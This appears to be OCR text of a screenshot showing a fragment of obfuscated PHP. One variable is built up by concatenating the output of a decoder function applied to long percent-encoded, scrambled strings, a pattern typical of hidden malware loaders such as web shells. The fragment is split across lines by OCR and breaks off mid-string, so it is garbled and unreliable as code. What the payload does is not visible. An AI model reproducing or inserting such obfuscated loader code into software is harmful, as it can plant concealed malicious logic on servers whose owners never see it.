
$orwq0c
 .= 
$o1gu3kv
(
"%02%00%0F%5E%0B%5C%19%5
BF%02%5D%14%5C%08%02%13T%0EVWF%5B%12D%12%15
K%07%01H%0DF_%1FF%0FF%40%5C%0A%136%5C%04DU%0
7%05WN%12P4%2A%28%03%3BU%14%1CV%1F_l%053%5B
5%13%3CJ%1BJF%10D"
$orwq0c
 .= 
$o1gu3kv
(
"%1C%0EK%07%01H%0DF_%1F
O%09%02_%0E%14P%1DK%0BMH%05%15GF%0D%0EK%19%0
FD%18FT%3DBA%0EVB%1D%12%10uEAT%12%00B%0CX%05
D%294%15EWW%1F%11H%00JWOII%0A%0CRS%1F%14"
$orwq0c
 .= 
$o1gu3kv
(
"_%3D%14%5D%07%12%05%5C%
07MbB%13_%12V%5E%05%1CB%05%3Ci%02B%07%5E%07W
M%19%18I%13A%10T%00%0CK%14%5DuK%07%01H%0DF_%
1F%3D%16%13%5DZ%09%04%03FJ%1Fd%3B%5D%16%0AJ
B%18%16%06LA%09%19"
$orwq0c
 .= 
$o1gu3kv
(
"B%0BT%0CI%5C%02%2FM%5D%
09RU%14%00K%3D%14%5B%02%00%0F%5E%0B%5C%12M%3
Bo%5D%14C%02%1F%11Z%13%14%04FN%16%12UD%16%0
5%0A%5D%14%14%05ZF%00O%10RO%5CMM%0FMN%1C%00
H%1F%10%10QT%5D%07Z"
$orwq0c
 .= 
$o1gu3kv
(
"%10V%14%12B%13R%40OII%0
6I%10Z%08%1FE%1CVT%16TO%0EP%01%10FZ%0EF%04%0
7O%08I%06EUU%07%01Q%10%5C%0EQJI%1CH%0F%1D%0
4%14P%0DCE%0BTT%0EI%1C%1D%07%0AS%01SX%03T
O"
$orwq0c
 .= 
$o1gu3kv
(
"%0ER%1D%19ZZ%12P%19%0E%